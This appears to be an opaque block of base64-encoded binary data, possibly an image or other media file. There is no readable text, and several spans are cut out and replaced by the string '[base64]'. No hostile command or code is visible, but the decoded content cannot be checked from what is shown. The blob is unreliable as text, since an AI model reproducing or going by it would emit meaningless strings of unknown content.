D2RN0dPOc6BRHhBUL3SJSZ8I8QWxyBZPOI0Cmy5ra9KYk42WkFDUQHqIniJfKiMwwVZ/5yIcgznwmz1AVk1QVSGhAWR5PYnU0B2kRKRJqytMGQpXsdU+M3QPfsYoVLRA9gHyoHMj54rK+O27gWPD71vzY9g8jPSEDhjBg4PJyLhEc8keK7JsI7uajTgKsNAm5JESbRJDTmAY1nnxcBVmQnH8oDAS4yRNseGO6hsFpc8tpZUlpU4HOrpQFpkRtbBYxU/HQFKewjS2iGIWJXv/allG/HEhuB0Ie8wTzPOx5WUc2UkTemeR3zVxJTHj2n1ThZAQDeuryXDUrgSBNaRCKUFarx0epmfNDBisWQb4Hx65oawNtVBb6yJK+ttKzLm7Q5/[base64]/xO7eA2s3/[base64]/XFfM7PL3D7C14BB8l//MsL8zMXXyKzSILM2TB2pncGCPkEyziU0A2OEqANwufDWlQ1hABlK22DWVe+MpTI2cBxPCdCjlbaciGkdKY57bBOU7aFri3IqE1N8pKPh7cu/8Yhe/7xMo0EsXbGhI8R5aPU3/kuJsV76hSBvPPpUpdWRDmDN7HaNO76ampSoVpWuqKCemANCjlQACHykQ9xVJ3q+TiBGRRwbWGBZY5juhZxpKACKNyFrjY6V7jUDUlD5DWv//JRPgkzWII2ziB65u9kADY4JCB4IaEJPKAxQ4gHIvYgjKMgwWZjWcsxnGGygRjEMD0nEVOawicUE2en8xs+eZoLEHnha0Uv8pGb/PSoj4gOV8ZDg2zkh0E0JnFrXVyBoMSZI+CZSnBOE533moqv0uZAlFaUq2K3aU/bFRit4oYcmFO8B5D21PdQdRqIgx22sD4Nto91qm+dCAdQwf8cvUycesJPL3g5QI1qlCPAqRu/eb1rXesm7/0SBH/xEsH8HElIQvR94JXUYFJCL4W3OIUHcI/[base64]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[base64]/YU1sAcNnXUme7JRiMJW+LJG6pcv+w9+KcM1u6Q1yw4CMcM4vAdVisPzUAOKycjt6KX9eGYEIUlMS4eEgRd3//YPQ5J3dCYCYgDFUlwXdtElChCIzlOahJDFA8dYnkEv/QbGhMYlYawaAMCADkhaaDw6cZJpiXybGoORlxNLBcECdmyGg/wPmkrIhLzHE+AWh2wtZUi4hGsJG+AH7hMbTed09dABd43XHWBDlBzJzturmYAC6nzK5Zuq3fAPseu+8osDcMAAq/rYwIq54wrZq1q+g33NcOAEqICenfsP6hu7AZoJnw3AMyAKqADAwCCvAMwA5fq/DCCfuHqqCDEN4ODMtzu+4OC+2uu+qDAN84sKxJwJ27AA07AArzwDsOAP4CC68Xu7oYAC8isLzHC72cvYKKDZoYADqACszFCwkf+CEL/EMjjEKKSAQwo7KQu8wASRTJ7iO6Vyc/8gCdR0EuKgCN7gA95gAd6wAN4gDs5w30SqEuLgAyZsCyi7B9ogDhJNpCjcpH/54FIY0oN5hTAsmDhMA4eJs/+QBVVqs4gpMHClNgJhtHjWSXDHtH6DfnexX+0ytf4jJPm2BD5dF1CwBI8DQYPjUEYdgJoxOJvEL188EGLMkP/AkH7KGiD5CHnSdJz4YWgSQisV5dOBeXBsgbsRJ+AmADKgqWWdx3usx2jNx+zTPobMPmXzUZZQWmgz4z4NBVu61zYkuZFbueS5nZ4MB+BA2dzdDfuZDZ7MAN2wCt3wDYOuyo/sq/n/+82h7ASduwpOgAOB/ty5vb68Sq60Csuw7ATy2Q2Ya87c8L+yC8vomg3QnLmADcvcoKunzeiZAJUF66xLmQ3Zq704YAyrAMrgbL6rsA8oAA44MAOcHgrknNm7zOe0Wui7nt3gIOiETuj5Ow2DYN0LkL2aDti87M4GUZUFwUO+tLAH66ENizvRgDvOoAvl7gwLgO7qnmOKoAj87QzwHu/y7gwuQO//jcIuIA79je/ikO8oG4UT/eAyHNLiwNFSeI3XiOHXZwsgzfDZh7M4LBDzQH0ajrPzkHAdYE804i1GUhCXaT90wyP848SMQSQCIQJq2tNyYBc27jxM8rWXMRpc/+wkf1YagFFwpdGaFnVwZDyGlqVBHCQbavzkHuS2wUFhoZMbaGLHgszlg0zIg7zHe+wibEU2a723EncmZ3LIE7ABGV8PcvA+NL6lrWE1JIOdmcDYj7y+5sms9CkQPdmrsgDAmazJqisLutqriA3o45kJt8sACZq/+6C6gxAK1jy+sdug3SDYxf3Mhy3s9EqrnYu95Mvoq2rdvQrNcJC+uNurKIDrCHra08vn1L6dUVkJR9kKqA+es2AM5EvcvFrZoRCr/EndmLsAgzAD7smdDDANyDqhnr/b/OkPFDoJ3zDOt5vZ0xy7fJ6h2dALU3keuPVTBlui/8Ao56ELLpb9OP8UDZ8w7tEw7uY+/uc+7+pu/ua/C/Cu/upf7+5P7/ge/016pP3uAgaPs4eJ8BcO8TgMELZoCPzHjsY/GuIOissyb16+ef8k0kCyph6LDm5iSOS4cUkSLxk4jszwRCRHL0n+xVgSQ+U/Ef/E/HtD880NmG9iitj4r4NEKP/WPCGk4IkCMwoImUEisYbEpk6RRP2HxNC/qxIJ/ds6UujXr2vWCBUL6eKiCY9ALGLx7+K/tovWbgAhccMiuHBZsFiE99Hff2tBbKjwD4MAAT8ULxYg0dK/x5AnTDDMsTGGDZkxgNiMYfO/zKA3V1BR76cKiR2gqN4Y1Otr2LFly56W6d//JK+hOGaaxPvfNNwSMzFbMMMYnFDIlScPxaBbpkzfGMD55+9bN2bdVnVzovs591DGUKFCEWrfeGOhnHRDxRx5qOTT3Tfvli2TEzhOVvnLBH9Bt26mgQ8Y/AaxDgf14AAmk/RmeM6f9pz4JhN/VrGtklYwqaS++ZzAbz7l/BElPG4Y4Ia+6DLZJxQcwGGmF+tQeM+JQfSrcBJ/uuvuPTjkW2694D65JLZLPpHISI6G5EiVf5jU5RNdjnzSyE+q1CUaZ6CMZstornTmSzDDFFPMXVzY5cwyy3RhTTZd8MZNF8RxwZY4bbFzTlv+sUUcO8X5x0+EEKIhoUELNTTQQSXK//OhefbgiIZ5CFlDBYyg6MmrJf4JKYOT/jHpn0419eKflkiV6KZTabKpJpz+IaOj1DLNQAFa16A1A0Jy5WorJLbK1dd/FAg22LFsFYssoSBZAxJmm2U2KCjMqgcvENRapLC2+MIrsMHqwguvvbT1C7B/+gJhAsVk+EHdH0Zqt91/KJtsAgzoxYwuygzDzLN7PdugX8JGYqEe16Cw1LXZElb4NeCAk6g2jpR7+DfhIP6NQu2aQW6V9JygpZvp/kmxm3/gwMFDlD2coUf7vtkRROac8AcWD/eBIz8P/2EOPur4c1k969qDAxV/skvOGAbg86eX/EIGZzqPx1vAvPFQif+ukpH441G9Bf5hwGukvf7nuWl+RmW7bLrpZZBQZvi4t27K43mflXGAMbruJrx5gVVQeQ8+oEGRSBUlheQIyX+QRJwjWYyM8vAn/4k8GiN76WWXT5zRxZlo/sHyHzCxxNKZZMbcxZnT/zndTGeCSTOYf1yInSPZ89STTTrlzHPPQDlS6CBDfzfUUNv//CeLp/I56J8azICigrZikB5WUkHidKSrnoBNpQMkeikmVWWa6Y2bdmKpg546gCSGNZZw/32xvPCC1loVMNb+DLwQa40YnI3WYAAGkGADrEcBCwiXvvxDLWvhSLa2NZjA0OUuEglXX/7ylwlUSwDs+kFiEPP/QUtERgATEMAjEMMFxDxiJKGJl2H+xZkX8utfmGnLTzpQmp8EcGE75CFHpiGR4LymN7VxmMNE9g30hGIQ45nOIFohIxSMp2glg9l7xkah7oiHPFRDRccmVCF/qGdC0ulRN5BTH+zkSIyZaE8oUJG2MPboGchpBjCacyIJdYcBL9sa0bCmIUzsZxXN8A+AkqMc5aCCFihbWY2cgDTk7KM2mbDPh1CAHwY0A0Ez+E+O4GCb9ywgQi4b2oR6cbgiFWkkShrJ4jgSOVFA6TVPSoZERKE6WXTuE1vynOR20bl/1BJ0oNsFMVUnu9lJpJjJhF0zJeKN18iudsXzE0H0BLzd/y1Pm4VS1EA4grwaNMRPNVAAFDaAEY1wpHsscd+mJKI9eErkJKNKQqY4koQk1CQmb5iJqsC3kpHYsAMDtRQaBuqGgR4AEgcAICQCeDAAdqCAEi1NaQxYmnBBjy/QMxcIqsWRBW5rL+UqV7cyMxi5XAuB5rogYhYjkcZ8EDItnBdlMBAYjswLhfMCjUQ+05l6BXUymMGhaVSgAtX8w2A9ZGrCcNObf7BtOcKB6g8n0ZveaK2KO2OOP0AWiihWrWo2Y0CF7gMHFHitOzj4moxk5jcQfa1H/fmkP3rzs/VkQ2hEMxp1poEcYExnAUwLRTdwAIcFlOgf5RnE1xggikxUAv9rEqlEJuJ2s1DQwh/IERsDEDSe5biHAVNjwH6uA4zDorUbNvvHKsCxIuqYjWeYVA94/HgkVb5mcbtlkiyhpDiJRClKwPyH4P6Bil56jpcjWWYwR4I61Q3TGS6Y7uyC4YLrlkkisBtJnpD5JzrNaU7dVYhAzGsnO+npNQNZnkTmUQP4QoQG+fBCPQKGvktRQSLtvJ6nZCO/ekrkAPbkSKsKrJOO2FAicqgHpVQgBwjLwQ9+YMFRK0ypB7CgAhvWqIYzQ5fNSDAzFZDguR7BBQx61MQn5gIXJOLRBFIwLi+uS43pIlK+1OXELm1XYzr4QZnOyzMTkCBO6yIREqJwhPT/AvFk4nWuetGLyPSqAGcwcpEYrAZhTeUyEH/[base64]/0gATKoDsOR7CP7HDWqik52sZCMDfTAL5FCBCfshwn7g12RCaIkJfBzkNW0xCrkQwsHciy4mLvkCVVytC9K4LyMV15FB0y0VS2TDckmMYiTyYx83Jqc8tddNjW6YGiOZCyT8wU4DUy/[base64]/kIMHUwGMm7CN+7iQEzlLqLqRmxdLeISRy4wJwziMw5cTe4S0EAyPuiAU4xYc44iUYiC5iCCPKpcNYLp/EDqOUIzEyMGqk6mhk5eRmLp4UbLEUBcVGrohC6EMDDke3ADUGCit67LgGCLbmI2yGzuIgQ7LQpC0Wiw4aCz8eCQYYYaSqY7sYAYwurMHyQT/L8w1cBijFMkGGekF9UiPBWCbZsgG+KgPy1IjRPOHpIGDS2uzCdGZm1kPfzgOBFmPriM8Czm+SgAkyfoGAVE9OAAHVOiG+HCsU6PDyzssbliR/2CQ+AAHQTIzNXKOSaiEWpuQ7gAHYCssQWw028qGVqgSVlqlYjscX4SNJyEFZxuJzqEcytGFVqCFZqu+zNmS0rG26OKI0zmTWZDG2CmT6pII7Iqd60ombfwF84sdOom/2Fie90uvkWA/5JkKiOAKc8IA0ug/dSIVAAwJiRiVkyC4f6gnj9hHmEDAnVhA8HFAn5BAiaiHi7PAf/CDhew4jwu5JqypyTAhkMMMP9iW/53bAIlgMcB4uSTsyLUAl5HqKG/hFhXLDCeEF6/ooNcYoaDSSND4sCGrqXhBDBISgKXDSQ/igigjoYfUwBOyBMJggUuZwoWZhIYRu6sSM7Aju6syIpEpu3/Qm0Nyjz0jmq/aqh4pmoxZmbWDkVrjDwgBq2+orRppG8tCDq/yEfdABXCQKsBphgqBq55BIuVAgW+YBBjpm8DDjU6bRInABAoZhAXoDkriRJxRPVHbolDghmCbhlUThR1BgeyAjh+ykNzLhl7AhF5ASrxKGTYLhV4wG384PmKDjSE5TaP0nGarpVqKhmSoPtV5HM95xulbptSRCOgaN+zqzZHYRm+sHf/144j4a6/XyBN2gLd5W558qIGpqIJ8+Afn4Yx4BKjXqEdQgQ3t4YgMcJ9/GLCXkAiHQzCI879X4YgOkIMIlAiGfAD11JeboknHeIyp46l74bANOynKaDFyeTmJQDEV6wu2iIsYuzm8ALFz2cAf+7l/gBcdnE99yZfQ0EiVk0me0sme44Km09AOos942UCRE4ANFNHDoLDV7CHgsEKsgg00MzstvA2RgQ6xqppWsCPaO5uikY/5ABzvQIU9eo+Vcb2USSwfzQ/tgCIOgQPs0FEeRbXyyA9YAKP+gA9U40T4MIZu0EvowI4rhI1p0Cs1ertMQA5MM5v24Aa7c6Ns4DX/[base64]/CDgMnItEAxFIu5FVSgvwjQmVupGpOLuzipetFBoXuXmBK6EBLREGohoJqhf9kAKZihoIq6kEOhxchXdWkMjxNREBrRJbvBE+WhFkXKLhUiNLOq27CNK8wEQeLKvFMOJ7CP7zhD/zrLjuvApDVFELA6m2bYI7hEDhcBB/goK3AwhhmwGiv1qhS5Dpd9jpa1rMiykJc9u264jv2ohF7QWb1MGOggJcsqy1CAO+YQhW4w2rMimlU4ERzYRM3EhEvIkE9QvNxbhdCjLDp72L5BK1uDg+I7vsQJVGJjpdw6ksThod+iTWiEDc7Zts8JE2LatneoRlgwJq8Av3/gLkplN/XaHfEqztc4x+9CznnLgqloinyQFBWgFz9AKnkciY+wR+6UiCvwr3v0zu4xQJoQgYfj3H/4A4lwwJ/wiQg8jQdYSAljT6SzhAR1MshoV305l5C7F2qViEUwwRP7hxZUoRrcyG6FMf+9KJcE8iiNhEkQeIwf48Ec3EGfY4x/lUjXval4yRcnS1dLODmcTJd1YRfEeF3I+MHnHViFQUorLDsziw2ug6oWbVgunCSSYQBjsBA0y460sQ/+eBDT4o/xkMOL1Y6qoVhUgIXosA5UTDNjcJE//A4KedPagNnI+ofKojvoqIQGXuDJoqyj7AZZiDNBPOBsmIavkUsu/IZeOJsFBoYJWQVMOD4jqdNJ6AZaQIXdq4TUbIXKWuA2hAVX84eumQZmGDZkG9vdMluFeRJjXDbWBKZi7KXqwxIkwTZg2j5vgwVc+Id3KCbzM79l4oXf/IdNVRQw3h1vTBTz8tRTLYiCsKb/VK2/xN03ASCqfytKj1iD/oKNrNjHArSnBdzV8uSI8/[base64]/9ApHTCRrmGSDWlyJvO7rk1NN3eTJjpRP23qJjD+h3Cwk+Q8x39ozql4CgWAhAp4Y7iI4+vMznwclcrVnsrF45b4P5jwp4YL6tAVVtQY1rxYSNRV6s44MmkFZWmFoEeu0Aq43XNRIP7kVpxSIW0FXgciSVD2MZ/[base64]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[base64]/QIi30QjJwn/VlH8T9A/cF1i48g46ggpPZDPix31A4kPlt2cd9nJZpHMkNBZV0mfx9xPxxlkhkQT7UQP7ZxGjFGgD6hDvdWWsh4D2FRTwJmlUch6LYTdINRT0sXQyQARk43eME/5fTBUalSRoV+QXWWV0V9YUJZpHlTFFkJAapmMqn+QWtlNRwOCRocAbbYYYNwgVu6GDo4MVb0MZDTUDoHMZ3fWQcBdLeAVISDoV8PSHgyQAh9VTwJN4kmKE/zORMmqFM0qQ/2OQc7uQcPttN4qQZLphN5iRRXgcYhsdQJiVRyiQZQkcZ4iRNZoNTSc+4yUclUCFUzqQkJUeIlY/q7UfrgeUjNqLrNeKIXKJ/tJiLXWL7TEJWviVcZsMkdEjw3RgmxKQ/+EeCUOFQQuVNZgIv1RVfEiVNZkLKOJwz6GJiDoX25ccxSuP5MWMzQmNlaVAGbdCXOZA2ccRmgQRHsBw3/v8DIayBChxXRdFcC9XWP0BCn7lWeSzgVbDmOrJN0SHdRtBjcgQFGWRg4AwF1A2FRT1X4WxKsABG7EwK1xFLYBjHqXTKpy0GGEUUb8CdaZgOadRXSm0GtfQaaBRhEYbOsNAdp+jFmxRXs+xGWCDh6fgar+xUE/7aShKevoyLPxCAEtwnfgJAN9gnft4nISglgC4ldQDiTNpAf95nPpAhF2KhPxjogYaDP2Se8NQnDRAAO9gAIWCohhLCfYYDfPyDPwDAgSoBDeRle1xYWMRHH/5hfY6oEpRDXn4YcmyYJn6ijQbiJHRVjYIiM0wCgUTIJGLIFHpijk4IFbookh5oXgL/HCZewlUSJQF8g4dgJVAuZU3mZCaIQiVoaX1uqA0AADv4wy2KQi32wvYtpi9uH/[base64]/+uCRps/SKm87isBkIdbdsG+UmGDgdvoMYO3yqsScCGAgE+6wmVWmiEz8Edc+mj7oE8m/mRU+oNbweu+dmy4kmGTtoImzmQTEEK2mmF80IDHsuvDKoC82oBfzmQmcN9hDcUu1CxidVkyOdkyglxYYJnGvcMGTZZGYOaeWhYHmEKXiFlJsBwS1MBGrMEBfGNpyZmcCCDX9FlYSGpUJMEaZG1y6BYZ/EEF+mZA7c0DbCDUqUXgTEZe7EXWAUZF9WarumpjfFoLJoZHuV3q7J0RIgeqgY5QqZ1oOCTc/YCzCAuywIalHc7fio6mVaep+VRLsqd8aYImTCt9UetTlSEBaP+rAzgADziAPjADK4Cu6KauA6wsu64CG+YDfqLu6PLAgdpAN4QD6M4uADCllZph8+Dutq5u6A7v8MKof5VhPuSu6CoBGaIocmBHfwzFe7Do5/ZA6M7uC3xDVc7oGopoko4ohEqHi3IhweylP7hogm6YP3jo9abuPzjA+8Zv6o4uOXRDJujbH8pkOADAtraD/WJCNlQv67YDDXxphgIAh1ov8YqrhiKwDYxExTVmYBEjKmzfYRVWzTZWZVrTnA4F0LKfnabfPyzDRpDwl2ncM3kQ/f1DMcxDy0Gt1LBJTuCFogJFWKhNAR4HpUZFBiTBVEBCDMgmQP3QP4jtH0zg36j/AOD4kFDwDVisbRVNQKMFTnFIjnFyygY4MdeZYOQwBt7iRe2QzhBK5HFYZ0ZiRknVShof7kVCGrAkrtUFy26s2neuXWcA0hHe8bL6HbRmrt8hXiZ0A//yAA9sRAPYrg1YbyH/QwM0ACETLyRHsu+uQiJv6yKDxepqqw18QyIT8kbwwBaQQ5Lmw0aUocoSsicXMiE7ciMHJX1+6yUfMhlKVVeux1UerOgaMjmQYSGGBfhkAzhkK+uCa7+yqDCDq4d+z4RU1fruK4RWVTao7HGMKzXbQCN/8j+QQxXm70zmwzFb7y6HYjYkr+iisjmjMjlUMruWMw848ujKa79WcGKi/+k/YFwy4azGid8x9uzPIiMJz8IyLAMujPBAk9w0ihn8cUT82cKYscMetBwpjyb/qRM7pU1YnE084dNQxNMO91mh0BY/7ROeABRY8JbTkYEDqoAGikWjgYBaCE6puoVgDItxvoVfDIUJWlFCItdHDQdLlfG